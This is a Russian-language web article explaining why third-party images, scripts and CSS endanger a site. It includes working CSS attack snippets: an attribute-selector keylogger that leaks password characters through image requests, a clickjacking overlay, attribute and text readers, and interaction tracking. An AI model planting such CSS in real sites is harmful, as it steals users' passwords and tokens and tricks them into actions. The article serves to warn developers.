<p>Но на самом деле проблема в том, чтобы считать сторонний контент безопасным.</p>
<h1>Сторонние картинки</h1>
<pre class="toolbar:2 lang:default decode:true">&lt;img src = "https://example.com/kitten.jpg"&gt;</pre>
<p>Если вы добавите изображение такого вида на сайт, вы попадете в зависимость от example.com. Они могут подставить вас разными способами, например, удалить картинку – вы получите 404 вместо изображения. А могут просто заменить изображение котика на что-нибудь менее приятное.</p>
<p>Вы можете предупредить своих пользователей, что изображение добавлено со стороннего ресурса и вы не имеете к нему отношения. Так вы немного себя обезопасите от неприятностей. Но, конечно, при добавлении простой картинки вы не предоставляете доступ к паролям.</p>
<h1>Сторонние скрипты</h1>
<pre class="toolbar:2 lang:default decode:true">&lt;script src="https://example.com/script.js"&gt;&lt;/script&gt;</pre>
<p>Этот пример куда интересней для example.com, потому что добавляя скрипт с их сайта вы даете им куда больше контроля над своим. В этом случае example.com может:</p>
<ul>
<li>Читать/изменять содержимое страницы.</li>
<li>Отслеживать каждое действие пользователя.</li>
<li>Запускать трудный для вычисления код (например, криптомайнер).</li>
<li>Запрашивать куки.</li>
<li>Читать/изменять локальное хранилище.</li>
</ul>
<p>Другими словами, теперь example.com может много чего.</p>
<p>Взаимодействие с локальным хранилищем в будущем приносит еще больше проблем. Сторонний ресурс будет иметь доступ к вашему сайту даже после удаления скрипта со страницы. Если вы добавляете сторонний скрипт на сайт, вы должны абсолютно доверять источнику и его безопасности.</p>
<p>Если вы все-таки столкнулись с плохим скриптом, попробуйте воспользоваться <a href="https://w3c.github.io/webappsec-clear-site-data/" target="_blank" rel="noopener noreferrer">Clear-Site-Data header</a>.</p>
<h1>Сторонний CSS</h1>
<pre class="toolbar:2 lang:default decode:true">&lt;link rel="stylesheet" href="https://example.com/style.css"&gt;</pre>
<p>Сторонний CSS-код по воздействию на сайт находится между картинкой и скриптом. Чужой CSS умеет:</p>
<ul>
<li>Удалять/изменять/добавлять контент на странице.</li>
<li>Делать запросы, основываясь на содержимом страницы.</li>
<li>Реагировать на многие действия пользователя.</li>
</ul>
<p>CSS не сможет взаимодействовать с локальным хранилищем и криптомайнер на страницу не встроит, однако может принести немало вреда владельцу ресурса.</p>
<h3>Кейлоггер</h3>
<p>Немного модифицируем CSS из начала статьи:</p>
<pre class="toolbar:2 lang:default decode:true">input[type="password"][value$="a"] {
  background-image: url("/password?a");
}</pre>
<p>Этот код будет отправлять данные о введенном символе "a" в обработчик под видом запроса картинки. Повторите код для каждого символа и вот у вас уже есть кейлоггер на CSS.</p>
<p>По умолчанию браузеры не хранят введенные пользователем символы в атрибуте value, так что этот трюк сработает при использовании чего-то, что синхронизирует подобные значения, например, <a href="https://proglib.io/?s=react" target="_blank" rel="noopener">React</a>.</p>
<p>Разумеется, эта проблема может быть решена на стороне Реакта и подобных фреймворков. Но тогда будет решен лишь конкретный случай, а остальные проблемы останутся.</p>
<h3>Исчезающий контент</h3>
<pre class="toolbar:2 lang:default decode:true">body {
   display: none;
}

html::after {
   content: "HTTP Server Server Error";
}</pre>
<p>Это, конечно, очень своеобразный пример, но все же рабочий. Представьте, если ваши пользователи при заходе на сайт будут видеть вместо привычной главной страницы непонятную ошибку. Таким же образом сторонний код может удалить, например, кнопку «купить» или сделать какую-то еще неприятность.</p>
<h3>Добавление контента</h3>
<pre class="toolbar:2 lang:default decode:true">.price-value::before {
   content: "1";
}</pre>
<p>И вот так просто ваши цены взлетели.</p>
<h3>Перемещение контента</h3>
<pre class="toolbar:2 lang:default decode:true">.delete-everything-button {
  opacity: 0;
  position: absolute;
  top: 500px;
  left: 300px;
}</pre>
<p>Возьмите кнопку, которая делает что-то ужасное, и что пользователь просто так не нажмет, сделайте ее прозрачной и поместите в то место, куда пользователь обязательно кликнет.</p>
<p>Конечно, если кнопка делает что-то действительно важное, пользователь сначала увидит предупреждающий диалог. Но и это не проблема: просто нужно больше CSS. Например, можно изменить содержимое кнопки «О, господи, нет!», на «Конечно, я уверен».</p>
<p>Представьте, что производители браузеров поправили трюк с кейлоггером. Злоумышленники просто помещают лишнее текстовое поле поверх важного поля с типом password и они снова заняты делом.</p>
<h3>Чтение атрибутов</h3>
<p>В value и других атрибутах необязательно хранятся пароли: злоумышленник может найти еще что-то интересное.</p>
<pre class="toolbar:2 lang:default decode:true">&lt;input type="hidden" name="csrf" value="1687594325"&gt;
&lt;img src="/avatars/samanthasmith83.jpg"&gt;
&lt;iframe src="//cool-maps-service/show?st-pancras-london"&gt;&lt;/iframe&gt;
&lt;img src="/gender-icons/female.png"&gt;
&lt;div class="banner users-birthday-today»&gt;&lt;/div&gt;</pre>
<p>Все эти данные можно собрать CSS селекторами и отправить, куда следует.</p>
<h3>Отслеживание взаимодействий</h3>
<pre class="toolbar:2 lang:default decode:true">.login-button:hover {
  background: url("/login-button-hover");
}

.login-button:active {
  background: url("/login-button-active");
}</pre>
<p>Такие псевдоселекторы, как hover и active, помогут составить картину того, что делает пользователь на сайте.</p>
<h3>Чтение текстового контента</h3>
<pre class="toolbar:2 lang:default decode:true">@font-face {
  font-family: blah;
  src: url("/page-contains-q") format("woff");
  unicode-range: U+85;
}

html {
  font-family: blah, sans-serif;
}</pre>
<p>В этом примере запрос будет отправлен, если страница содержит символ "q". Можно создать множество таких кусочков кода для отслеживания конкретных слов, символов или последовательностей символов.</p>
<p>Это лишь малая часть примеров того, что может сделать злоумышленник с вашим сайтом, если применит фантазию. Будьте осторожны, используя сторонний CSS и другой контент с чужих серверов.</p>

        
              </div>      
            
            
            <footer class="block__footer">
                <div class="border-v flex align-between pv-2 mv-4">
          <div class="flex valign-center flex-wrap"
            data-emotions-container
            data-active="0"
            data-path="/p/css-not-safe/emotion"
            data-token="bc11acf4f647d4782dd20d61.N8z0gk90c_FWj-YKb2ziBzB6jrhaqsXKCi1uhUzN5Ow.T7ax6QoCXsId_7ZTJDOsYQMc1tojzoGFPmZf9XSe1ppTpJ3IHydDmCTevw">
              
    
      <button type="button"
      data-reaction="like"
      data-reaction-inactive
      class="reaction reaction--inactive async-stub mr-4">
      <span>
        <svg width="14" height="12"><use xlink:href="#heart-icon" href="#heart-icon"></svg>
      </span>
      <span class="reaction__count" data-reaction-count data-async-target="likesCount">
      </span>
    </button>
  

              
  <a href="#comments" class="reaction async-stub mr-4 ">
    <span class="reaction__icon ico ico--small">
      <svg width="14" height="12"><use xlink:href="#comment-icon" href="#comment-icon"></svg>
    </span>
    <span class="reaction__count" data-async-target="commentsCount" >
    </span>
  </a>


              
    
  <button type="button"
    data-reaction="bookmark"
    data-do="/p/bookmark/5c918a6f-708f-493a-b93c-6094db47601c"
    data-undo="/p/unbookmark/5c918a6f-708f-493a-b93c-6094db47601c"
    data-do-token="c91d17.RZQDYONYQGxrvXDm69SbfWlHRWjacSNA8G2L9r0QTtg.MfFvDYsoL1sh6BiSkb-pRV0DAx6cE0R3vQnHu_l6NIks1WAQqjR3ISz3Hw"
    data-undo-token="1041f8f402659fc604c2383.FoQIC8UsLYbeFHjW8me7Ft4TLEOAQ5eTPdeaS0bnUs0.X9w7M61kY_e8bheBqyX0b7d3eRTaIaXVXqbVMwuBJ69n0D07s0Rd2eYiSA"
    class="reaction async-stub mr-4">
    <span class="reaction__icon ico ico--small active" data-load>
      <svg width="14" height="12"><use xlink:href="#bookmark-icon" href="#bookmark-icon"></svg>
    </span>
    <span class="reaction__count" data-reaction-count data-async-target="bookmarksCount">
    </span>
  </button>

          </div>

          <div class="flex valign-center fshrink-0">
                      </div>
        </div>

                <div class="flex align-between flex-wrap mt-4">
          <div class="flex valign-center flex-wrap">
                          <a href="/tag/Frontend"
                class="btn btn-outline mr-4">Frontend</a>
            
                      </div>
          <div>
              
  
  <ul class="share-menu menu no-list flex valign-center h-100 mt-2">
          <li class="menu-item mr-4" title="Поделиться ВКонтакте">
        <a class="no-link" href="https://vk.ru/share.php?url=https://proglib.io/p/css-not-safe&amp;title=Почему не стоит использовать сторонний CSS на своем сайте&amp;description=Рассказываем, как вы можете навредить своему сайту, используя сторонний CSS, JavaScript и другие ресурсы с чужих серверов.&amp;image=https://media.proglib.io/wp-uploads/2018/04/stsh.png&amp;noparse=true" target="_blank" rel="noopener noreferrer nofollow">
          <span class="ico ico--social">
            <svg width="30" height="30"><use xlink:href="#vk-icon" href="#vk-icon" /></svg>
          </span>
        </a>
      </li>
          <li class="menu-item mr-4" title="Поделиться в Twitter">
        <a class="no-link" href="https://twitter.com/share?url=https://proglib.io/p/css-not-safe&amp;text=Почему не стоит использовать сторонний CSS на своем сайте" target="_blank" rel="noopener noreferrer nofollow">
          <span class="ico ico--social">
            <svg width="30" height="30"><use xlink:href="#tw-icon" href="#tw-icon" /></svg>
          </span>
        </a>
      </li>
          <li class="menu-item mr-4" title="Поделиться в Одноклассниках">
        <a class="no-link" href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&amp;service=odnoklassniki&amp;st.shareUrl=https://proglib.io/p/css-not-safe" target="_blank" rel="noopener noreferrer nofollow">
          <span class="ico ico--social">
            <svg width="30" height="30"><use xlink:href="#odk-icon" href="#odk-icon" /></svg>
          </span>
        </a>
      </li>
          <li class="menu-item mr-4" title="Поделиться в Telegram">
        <a class="no-link" href="tg://msg_url?url=https://proglib.io/p/css-not-safe" target="_blank" rel="noopener noreferrer nofollow">
          <span class="ico ico--social">
            <svg width="30" height="30"><use xlink:href="#tg-icon" href="#tg-icon" /></svg>
          </span>
        </a>
      </li>
    
  </ul>

          </div>
        </div>

              </footer>

    </article>
          <div class="mt-4 block" data-remove-with-banner>
                
    <div data-config-item="timeout=1000,viewToken=496fc22961dc509d7.UFGMmiFphiNeDpw8gsSVD1Vs81YL5riYbol1P6-COCU.PzDc6RM2t2wZQdMK-pL2ZS0OnGZbkezwK8g8ePbOfW19FvX9almxZzl51Q,clickToken=f2723221711638723a0cca.dblvTjVJ0LSmKE8yERAdgUPkRUEp1Dkw_RPk3VXrhRM.HZRcC10ovYXDZR9-fGhaywWzfAwbjWxRyFqr6D-gxnkR2zovYCCV08hsOA,position=post_bottom">
        <form action="/post/info" method="POST">
            <input type="text" name="position" value="post_bottom" hidden>
            <input type="text" name="token" value="e9f381540b0664234ce578d6f63ef._LVovmN2BRpXrK2tuIQ_pXi18AWsuckC-hHC0YyWLfE.j_sv0RkCbEs9wdjIi8lMlhDktmDu7Itvjl2E58HCfLLM0wzhVhpgTjmVwg" hidden>
                            <input type="checkbox" name="tags[]" value="Frontend" checked hidden>
                    </form>
        <a rel="noopener noreferrer nofollow" target="_blank" class="info-block loading d-block no-link ">
            <div class="flex align-end info-block__close">
                <div class="round-btn" data-close-btn>
                    <div class="round-btn__content flex">
                        <svg width="12px" height="12px">
                            <use href="#close-icon" xlink:href="#close-icon">
                        </svg>
                    </div>
                    <div class="round-btn__hover">
                    </div>
                </div>
            </div>
            <div class="info-block__content flex">
                <figure class="info-block__figure mr-4">
                    <div class="info-block__figure-placeholder fs-secondary">
                        <span class="secondary-color">
                            <svg width="24px" height="24px">
                                <use href="#image-placeholder-icon" xlink:href="#image-placeholder-icon">
                            </svg>
                        </span>
                    </div>
                    <img>
                </figure>
                <div class="flex direction-column align-between info-block__content-right">
                    <h2 class="info-block__header banner-placeholder"></h2>
                    <p class="mv-2 info-block__text banner-placeholder"></p>
                    <div class="flex">
                        <div class="info-block__btn fs-secondary banner-placeholder btn"></div>
                    </div>
                </div>
            </div>
        </a>
    </div>

      </div>
    
    
                <div id="adfox_155241017679296367" class="mt-4"></div>
<script>
window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
        ownerId: 280242,
        containerId: 'adfox_155241017679296367',
        params: {
            p1: 'cdqsd',
            p2: 'ggzs'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    })
})
</script>

<div id="adfox_156804137982133760" class="mt-4"></div>
<script>
window.yaContextCb.push(()=>{
      Ya.adfoxCode.createScroll({
        ownerId: 280242,
        containerId: 'adfox_156804137982133760',
        params: {
            p1: 'cdqsi',
            p2: 'ggzt'
      },
      lazyLoad: {
        fetchMargin: 150,
        mobileScaling: 1,
      },
    },
['phone'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    })
})
</script>

    


                
    
        
      
      
      <div class="mt-4">
          
  
  
  

  <div class="anchor comments-feed-anchor" id="comments"></div>

  <section class="comments block mt-6  ">
    
    <header class="block__header">
      <div class="flex valign-end mb-4">
                  <h2 class="h1 mb-0">Комментарии <span class="color_accent" data-comments></span></h2>
                      </div>

            </header>
    
    <div class="block__content">
        <div class="pb-8">
                                        <form class="comment-form mv-4" id="create-comment-form" action="/p/comment/5c918a6f-708f-493a-b93c-6094db47601c" method="POST" data-replace="COMMENTID"
                  >
                    <input type="text" hidden name="token" value="eb7db4e09cf4dadd0568c71b18d2.G5eCjnUP9RpCxbCqB3JvKTTYjE4opwGVcUubdE7MX-U.btDV1yY2vGkkpOj8QSheQF6Vwisf6GPYOXvaQQ29DpN37-PYPD2DIxKw-Q">
      
      <div class="comment-form__content">

        <textarea class="textarea" name="commentContent"
        placeholder="Оставьте свой комментарий (можно использовать markdown)" data-auto-resize></textarea>

                <div class="comment-form__previews image-previews" data-previews></div>

                <div style="display: none">
          <div class="image-preview" data-preview-tmp>
            
            <img src="" />
            <span class="image-preview__close" data-close>
              <svg width="10" height="10">
                <use xlink:href="#close-icon" href="#close-icon" />
              </svg>
            </span>
          </div>
        </div>
      </div>

      <footer class="mt-4 comment-form__footer">

        <div class="comment-form__footer-item">
          <button type="button" class="btn btn-square" data-add-files>
            <span class="ico ico--small transform-r-45 color_white">
              <svg width="10" height="10"><use xlink:href="#close-icon" href="#close-icon" /></svg>
            </span>
          </button>
        </div>
        <div class="comment-form__actions">
                              <div class="comment-form__footer-item ml-8 ">
            <button type="submit" class="btn btn-accent active btn-large" data-load><b>Отправить</b></button>
          </div>
        </div>

      </footer>
  </form>

          
                            <div style="display: none">
                    <form class="comment-form mv-4" id="comments-form" action="" method="POST" data-replace="COMMENTID"
                  data-answer-state="/p/5c918a6f-708f-493a-b93c-6094db47601c/commentAnswer/COMMENTID"
              data-edit-state="/p/5c918a6f-708f-493a-b93c-6094db47601c/comment/COMMENTID/update"
              >
                        <input type="text" hidden name="token" value="9a43497b228baceffd.MT0qUKriEdSmOpxsAQFreOevruYBfvzOAUBSlJ85CCQ.CVpbJe6IW4DOccgVY2RGNr-X_ZZ0OsqUdSs51tB4QV5gdFkV47dBnd5Z_w">
                  <input type="text" hidden name="tokenUpdate" value="6788d670806a880da4bb26ffd2734633.HwxdDS2Uh1IcMZaLRbR-IAgDisoPImqo78VtaaNBOp8.cFknP2-mzSssVfHxPIMIQ3pv5bleViT9uf0hPcgMQ-VnSxleXt_-N2p4xw">
                    
      <div class="comment-form__content">

        <textarea class="textarea" name="commentContent"
        placeholder="Комментируйте!" data-auto-resize></textarea>

                <div class="comment-form__previews image-previews" data-previews></div>

                <div style="display: none">
          <div class="image-preview" data-preview-tmp>
            
            <img src="" />
            <span class="image-preview__close" data-close>
              <svg width="10" height="10">
                <use xlink:href="#close-icon" href="#close-icon" />
              </svg>
            </span>
          </div>
        </div>
      </div>

      <footer class="mt-4 comment-form__footer">

        <div class="comment-form__footer-item">
          <button type="button" class="btn btn-square" data-add-files>
            <span class="ico ico--small transform-r-45 color_white">
              <svg width="10" height="10"><use xlink:href="#close-icon" href="#close-icon" /></svg>
            </span>
          </button>
        </div>
        <div class="comment-form__actions">
                              <div class="comment-form__footer-item ml-8 ">
            <button type="submit" class="btn btn-accent active btn-large" data-load><b>Отправить</b></button>
          </div>
        </div>

      </footer>
  </form>

              </div>
                  </div>

        

                    <div class="tabs hidden mb-4"  data-comments-filter>
            <div class="tabs__track dragscroll">
              <label class="tabs__item tabs__item--link">
                <input type="radio" value="popular" class="visually-hidden" name="comments-sort"
                  onchange="document.getElementById('comments-feed').setAttribute('data-sort', this.value)"
                  checked>
                <span>Популярные</span>
              </label>
              <label class="tabs__item tabs__item--link">
                <input type="radio" value="date" class="visually-hidden" name="comments-sort"
                  onchange="document.getElementById('comments-feed').setAttribute('data-sort', this.value)">
                <span>По порядку</span>
              </label>
            </div>
          </div>

          <div class="comments-feed block__full ph-2 pb-8"
            id="comments-feed" data-sort="popular"
            data-action="/post/5c918a6f-708f-493a-b93c-6094db47601c/comments/fetch/more"
            style="display: none">
              
          </div>

          <div class="comments__loader pv-8" data-load data-loading></div>
          <div class="comments__error pt-2 pb-8 hidden text-center color_error" >Не удалось загрузить комментарии...</div>
        
                


    </div>  </section>


      </div>
    
    
                
    

      <section class="block mb-4">
        <header class="block__header mb-2 flex flex-wrap align-between valign-center">

          <h3 class="block__title mb-2 "><a style='text-decoration: none;' href="/vacancies/all">ВАКАНСИИ</a></h3>

          <a class="link-reverse mb-2" data-add href="/vacancies/new">Добавить вакансию</a>

        </header>
        <div class="block__content">

                      
                        
            <div class="flex mb-4">
              <a href="/vacancies/senior-reverse-inzhener-deeplay-706528c1-2026-01-20" class="no-link d-block mr-4">
                <span class="userpic userpic--large">
                  
    



	<picture>
					<source srcset="https://media.proglib.io/companies/2021/05/19/e296de1b622d2d3f48cd4615bf7bbeb5.webp" type="image/webp">
					<source srcset="https://media.proglib.io/companies/2021/05/19/e296de1b622d2d3f48cd4615bf7bbeb5.png" type="image/png">
				<img
			loading="lazy"
			src="https://media.proglib.io/companies/2021/05/19/e296de1b622d2d3f48cd4615bf7bbeb5.png"
						width=40 height=40 >
	</picture>

    

                </span>
              </a>
              <div>
                <a href="/vacancies/senior-reverse-inzhener-deeplay-706528c1-2026-01-20" class="link-reverse">
                  <div>
                    <b>Senior Reverse-инженер</b>
                  </div>
                </a>
                <div class="color_d-secondary">
                                                        <span>по итогам собеседования</span>
                  
                </div>
              </div>
            </div>

          
        </div>
        <footer class="block__footer flex direction-column">
          <a class="link-reverse" href="/vacancies/all">+ Показать еще</a>
          <a href="/vacancies/new" data-add class="btn btn-accent mt-4">Опубликовать вакансию</a>
        </footer>

      </section>
    



                            <section class="block mv-4">
          <header class="block__header">
            <h3 class="block__title mb-0">ЛУЧШИЕ СТАТЬИ ПО ТЕМЕ</h3>
          </header>
          <div class="block__content mt-4">
            <div class="block__full">

                              
    
  
              
          
        
        
  
  <div data-delete-item class="">
    <article class="block preview-card preview-card-light"
      data-entity="post"
      data-id="a2c36980-8899-45ae-8ddf-f788f47b0215"
      data-slug="html-css-collection"
      data-reaction-wrapper
      itemscope
      itemtype="https://schema.org/Article">

      
            
      <div class="block__content ">
        <div class="preview-card__content">
          <a href="/p/html-css-collection" class="no-link">
                          <h2 class="preview-card__title">Подборка материалов по HTML и CSS</h2>
                        <div class="preview-card__text">В этой подборке представлены актуальные книги и видеоматериалы по HTML, CSS и верстке в целом для начинающих и продвинутых веб-разработчиков.</div>
          </a>

          
                            </div>      </div>
    </article>  </div>


                              
    
  
              
          
        
        
  
  <div data-delete-item class="">
    <article class="block preview-card preview-card-light"
      data-entity="post"
      data-id="53b8074f-6c97-43f1-b52d-c262c229e11f"
      data-slug="15-sublime-text-plugins"
      data-reaction-wrapper
      itemscope
      itemtype="https://schema.org/Article">

      
            
      <div class="block__content ">
        <div class="preview-card__content">
          <a href="/p/15-sublime-text-plugins" class="no-link">
                          <h2 class="preview-card__title">15 прекрасных плагинов для Sublime Text</h2>
                        <div class="preview-card__text">Встречайте список первой необходимости – 15 самых нужных плагинов для Sublime, которые сильно упростят жизнь разработчику.</div>
          </a>

          
                            </div>      </div>
    </article>  </div>


                              
    
  
              
          
        
        
  
  <div data-delete-item class="">
    <article class="block preview-card preview-card-light"
      data-entity="post"
      data-id="a2d6401a-1eb8-4a1b-b91a-baf7d8bc9bfa"
      data-slug="get-started-javascript"
      data-reaction-wrapper
      itemscope
      itemtype="https://schema.org/Article">

      
            
      <div class="block__content ">
        <div class="preview-card__content">
          <a href="/p/get-started-javascript" class="no-link">
                          <h2 class="preview-card__title">Изучение JavaScript с нуля</h2>
                        <div class="preview-card__text">Рассказ программиста о том, как добиться успехов в изучении JavaScript.</div>
          </a>

          
                            </div>      </div>
    </article>  </div>


              
            </div>
          </div>
        </section>

          

  </main>


            </div>          </div>


                                      </div>
        <div class="basis__h-offset basis__h-offset--right"></div>

        <div class="semi-mask"></div>
      </div>

            <div class="basis__h-wrapper sheet__ac-block">
        <div class="basis__h-offset basis__h-offset--left"></div>

        <div class="basis__h-content">
                                        </div>

        <div class="basis__h-offset basis__h-offset--right"></div>

        <div class="semi-mask"></div>
      </div>

            <footer class="sheet__footer sheet-footer basis__h-wrapper">
        <div class="basis__h-offset basis__h-offset--left"></div>

        <div class="basis__h-content">
          <div class="container">
          <div class="sheet-footer__content sheet-footer__top">

      <ul class="sheet-footer__left sheet-footer__menu menu no-list">
        <li class="menu-item">
          <a class="link-reverse" target="_blank" href="https://drive.google.com/file/d/198G539Hu9LAPEsB8HFFk5ElESDvKw_Hg/view">О проекте</a>
        </li>
        <li class="menu-item">
          <a class="link-reverse" target="_blank" href="https://proglib.io/w/35def346">Реклама</a>
        </li>
                <li class="menu-item">
          <a class="link-reverse" href="/offer">Публичная оферта</a>
        </li>
        <li class="menu-item">
          <a class="link-reverse" href="/privacy-policy">Политика конфиденциальности</a>
        </li>
        <li class="menu-item">
          <a class="link-reverse" href="/contact">Контакты</a>
        </li>
      </ul>


      <div class="sheet-footer__right sheet-footer__push">
        <label class="toggler mr-2">
            <input type="checkbox" class="visually-hidden" 
              name="push-notifications-toggle" />

            <span class="toggler__box">
              <span class="toggler__track"></span>
              <span class="toggler__runner"></span>
            </span>

            <span class="toggler__label">Push-уведомления</span>
        </label>
                  <label id="dark-theme-toggler" class="toggler mr-2 mt-2">
              <input name="dark-theme-toggle" type="checkbox" class="visually-hidden"/>

              <span class="toggler__box">
                <span class="toggler__track"></span>
                <span class="toggler__runner"></span>
              </span>

              <span class="toggler__label">Темная тема</span>
          </label>
              </div>
  </div>
  
  <div class="sheet-footer__content sheet-footer__bottom">
    <div class="sheet-footer__left color_d-secondary sheet-footer__copyright">
      © 2026, Proglib. При копировании материала ссылка на источник обязательна.
    </div>
    <div class="sheet-footer__right sheet-footer__social">
      <ul class="social-menu menu no-list flex">
        <li class="menu-item mr-4">
          <a class="no-link" href="https://vk.ru/proglib" target="_blank">
            <span class="ico ico--social">
              <svg width="30" height="30"><use xlink:href="#vk-icon" href="#vk-icon" /></svg>
            </span>
          </a>
        </li>
                <li class="menu-item mr-4">
          <a class="no-link" href="tg://resolve?domain=proglibrary" target="_blank">
            <span class="ico ico--social">
              <svg width="30" height="30"><use xlink:href="#tg-icon" href="#tg-icon" /></svg>
            </span>
          </a>
        </li>
        
        <li class="menu-item mr-4">
          <a class="no-link" href="https://www.youtube.com/channel/UCGJkjBNdbBeC-HXiG50fL0Q" target="_blank">
            <span class="ico ico--social">
              <svg width="30" height="30"><use xlink:href="#youtube-icon" href="#youtube-icon" /></svg>
            </span>
          </a>
        </li>

        <li class="menu-item mr-4" style="border-radius: 50%; overflow: hidden;">
          <a class="no-link" href="https://zen.yandex.ru/proglib" target="_blank">
            <span class="ico ico--social">
              <svg width="30" height="30"><use xlink:href="#zen-icon" href="#zen-icon" /></svg>
            </span>
          </a>
        </li>
              </ul>
    </div>
  </div>
</div>

        </div>

        <div class="basis__h-offset basis__h-offset--right"></div>

        <div class="semi-mask"></div>
      </footer>
    </div>
              <div class="live" id="live" data-action="/api/paging/live"></div>
        
    
          <script>
        document.body.classList.add("cookie-visible");

        function agreeWithCookies() {
          var age = 60 * 60 * 24 * 30;
          document.cookie = 'agreedWithCookies=agreedWithCookies; max-age=' + age + '; path=/;';
          document.getElementById('cookie').remove();
          document.body.classList.remove("cookie-visible");
        }
      </script>
      <div class="basis bg_dark color_white" id="cookie">

        <div class="basis__h-wrapper sheet__ac-block">
          <div class="basis__h-offset basis__h-offset--left"></div>

          <div class="basis__h-content">
            <div class="container ph-2">
              <div class="pv-3 flex align-between valign-center">
                <div class="ph-2">
                  Наш сайт использует файлы cookie для вашего максимального удобства. Пользуясь сайтом, вы даете свое согласие с <a href="/cookie" class="link color_accent">условиями пользования cookie</a>
                </div>
                <div class="ph-2">
                  <button class="btn btn-accent" onclick="agreeWithCookies()">Согласен</button>
                </div>
              </div>
            </div>
          </div>

          <div class="basis__h-offset basis__h-offset--right"></div>
        </div>
      </div>

           
            <script>
      document.addEventListener("DOMContentLoaded", function()
      {
        document.querySelectorAll(".entity__content a")
        .forEach((item) => {
          if (!item.closest(".reactions-bar"))
          {
            item.setAttribute("target", "_blank");
          }
        });
      });
    </script>
    <script>
    window.bounceRateAction = "/posts/stats/bounce-rate";

    function initPost() {
          }

    function initHighlight() {
      window.highlight.initBlock(document.querySelector(".entity__content"));
    }

        (function() {
      const block = document.getElementById("postd-reactions");

      if (block)
      {
        const els = document.querySelectorAll(".entity__content p");

        if (els.length > 1)
        {
          els[1].parentElement.insertBefore(block, els[1]);
        }
      }
    })();

        (function() {
      const banner = document.querySelector(".a-inpost");
      const windowBanner = document.getElementById("window-block-in-post");
      const nativeBanner = document.getElementById("info-block-in-post");
      const content = document.querySelector(".entity__content");
      const els = content.querySelectorAll("p, blockquote, pre, ul");
      
      if (els.length >= 4)
      {
        if (banner)
        {
          els[3].parentElement.insertBefore(banner, els[3]);
        }

        if (nativeBanner)
        {
          nativeBanner.style.display = "block";
          els[3].parentElement.insertBefore(nativeBanner, els[3]);
        }
        
        if (windowBanner)
        {
          els[3].parentElement.insertBefore(windowBanner, els[3]);
        }
      }
      else if (windowBanner)
      {
          windowBanner.parentNode.removeChild(windowBanner);
      }

          })();

    const pvb = new FormData();
    pvb.append('token', "601025587cbd1bc.7hjVON1P4PMxwfysrIohcZoJn1wTVA2pwoz1oKoTHHE.uCy-YrU1i8tegsXp-st4INIxzQoiZj3Gq_XM-fBBST-XKrANszW2oUCVxA");

    fetch("/post/5c918a6f-708f-493a-b93c-6094db47601c/views-info", { method: "POST", body: pvb })
      .then(res => {
        if (res.ok) return res.json();
        throw new Error('res no ok');
      })
      .then((res) => {
        if (res.success) {
          let views = res.views;
          let elements = document.querySelectorAll('[data-views]');
          for (let i = 0, count = elements.length; i < count; i++) {
            elements[i].innerHTML = views;
          }
        }
      })
      .catch((err) => {
        console.error(err);
      });
  </script>

  <script>
    window.__infoSlug = "css-not-safe";
  </script>

  <script src="https://static.proglib.io/assets/entity/post.entity.min.js?master-b23aba33" async onload="initPost()"></script>

      <script src="https://static.proglib.io/assets/service/comments.service.min.js?master-b23aba33" async></script>
  
  <script src="https://static.proglib.io/assets/service/highlight.service.min.js?master-b23aba33" async onload="initHighlight()"></script>

                  
    <script>
      function toggleLive() {
        var age = 60 * 60 * 24 * 30;
        if (document.body.classList.contains('live-closed')) {
          document.body.classList.remove('live-closed');
          document.cookie = 'liveOpened=liveOpened; max-age=' + age + '; path=/;';
        } else {
          document.body.classList.add('live-closed');
          document.cookie = 'liveOpened=false; max-age=' + age + '; path=/;';
        }
      }

      function openLive() {
        var age = 60 * 60 * 24 * 30;
        document.body.classList.remove('live-closed');
        document.cookie = 'liveOpened=liveOpened; max-age=' + age + '; path=/;';
      }
    </script>

  <!--AdFox START-->
  <!--theasder-->
  <!--Площадка: Библиотека программиста / Mobile / Mobile_Fullscreen / Catfish-->
  <!--Категория: <не задана>-->
  <!--Тип баннера: Inpage-->
  <div id="adfox_174308096060125976"></div>
  <script>
    window.yaContextCb.push(()=>{
      Ya.adfoxCode.createAdaptive({
        ownerId: 280242,
        containerId: 'adfox_174308096060125976',
        type: 'floorAd',
        params: {
          p1: 'cesmb',
          p2: 'ggzs'
        }
      }, ['phone'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
      })
    })
  </script>
          <div style="display: none">
        <svg>
		<symbol id="image-placeholder-icon" viewBox="0 0 47 38" fill="none">
		<path d="M40.5189 0H6.48105C2.91895 0 0 2.91169 0 6.46494V31.5351C0 35.0883 2.91895 38 6.48105 38H40.5189C44.0811 38 47 35.0883 47 31.5351V6.46494C47 2.91169 44.0811 0 40.5189 0ZM32.1084 8.09351C34.2358 8.09351 35.9674 9.82078 35.9674 11.9429C35.9674 14.0649 34.2358 15.7922 32.1084 15.7922C29.9811 15.7922 28.2495 14.0649 28.2495 11.9429C28.2 9.82078 29.9316 8.09351 32.1084 8.09351ZM36.5116 30.5974H9.74632C8.41053 30.5974 7.56947 29.1169 8.31158 27.9818L17.5632 13.7688C18.2558 12.7325 19.7895 12.7325 20.4326 13.8182L26.4189 23.639C26.6663 24.0831 27.26 24.1325 27.6063 23.787L29.6842 21.813C30.3768 21.1714 31.4158 21.1714 32.1084 21.8623L37.7484 27.7844C38.7874 28.8208 38.0453 30.5974 36.5116 30.5974Z" fill="currentColor"/>
	</symbol>

		<symbol id="pen-icon" viewBox="0 0 8 10" fill="none">
		<path d="M0 7.59253V9.44427H1.66644L6.58131 3.98288L4.91487 2.13114L0 7.59253ZM7.87002 2.55086C8.04333 2.35828 8.04333 2.04719 7.87002 1.85461L6.83016 0.699123C6.65685 0.506542 6.37689 0.506542 6.20358 0.699123L5.39036 1.60277L7.0568 3.45451L7.87002 2.55086Z" fill="#A3BDDF"/>
	</symbol>


		<symbol id="smile-green-icon" viewBox="0 0 15 15" fill="none">
